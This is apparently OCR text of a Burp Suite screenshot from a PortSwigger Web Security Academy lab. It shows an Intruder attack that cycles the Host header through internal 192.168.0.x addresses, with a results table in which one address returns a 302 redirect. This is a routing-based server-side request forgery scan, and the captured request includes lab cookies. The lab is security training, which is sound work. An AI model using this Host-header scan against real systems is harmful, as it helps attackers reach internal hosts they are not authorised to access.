 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
3 × 4 × ...
Positions Payloads Resource Pool Options
Choose an attack type
Start attack
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be add
Target: https://0a9c00a604717e25c0b4237d001b0056.web-
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET / HTTP/1.1
2 Host: 192.168.0.§0§
3 Cookie: _lab=46%7cMCwCFGn2LHg9Kd19lD8TKu1KjgTYQ% aLcRlye2LBPLICORAKWkmxMwJfO3xsiE%3d; session=
scws1vdKi5St3EtaLX3qQBAi8KiDNPV6
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:9
5 Accept: text/html,application/xhtml+xml,applicat
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Cache-Control: max-age=0
15 Te: trailers
16 Connection: close
17
18
Search...
0 matches
Clear
1 payload position
Length: 742
6. Intruder attack of https://0a9c00a604717e25c0b4237d001b0056.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
11 10 302 78
0 504 263
1 0 504 263
2 1 504 263
3 2 504 263
4 3 504 263
5 4 504 263
6 5 504 263
7 6 504 263
8 7 504 263
9 8 504 263
10 9 504 263
12 11 504 264
13 12 504 264
Request Response
Pretty Raw Hex Hackvertor
\n
1 GET / HTTP/1.1
2 Host: 192.168.0.10
3 Cookie: _lab=
46%7cMCwCFGn2LHg9Kd19lD8TKu1KjgTYQ%2fVfAhQ6SNZ8f1XdRAE05vK1UW2jGc%2bJJXPu0YaR3tOhdK3P0agCpSZo%2fW0EqG9D3A%2fsD9M2wb
YnXluMnj9A46faBOojhvNGamJsjmopRS5TSr3Ge3faLcRlye2LBPLICORAKWkmxMwJfO3xsiE%3d; session=
scws1vdKi5St3EtaLX3qQBAi8KiDNPV6
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
Search...
0 matches
Finished